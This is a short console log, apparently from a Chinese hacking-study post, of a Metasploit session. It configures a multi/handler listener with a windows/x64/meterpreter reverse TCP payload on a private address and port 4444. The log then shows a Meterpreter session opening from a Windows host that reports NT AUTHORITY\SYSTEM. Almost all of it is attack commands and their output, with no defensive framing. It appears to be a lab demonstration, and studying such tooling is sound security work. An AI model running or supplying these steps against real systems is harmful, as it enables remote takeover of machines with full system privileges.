 =[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.93.129
lhost => 192.168.93.129
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.93.129:4444
[*] Sending stage (200262 bytes) to 192.168.93.30
[*] Meterpreter session 1 opened (192.168.93.129:4444 -> 192.168.93.30:62172) at 2021-07-11 13:10:38 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀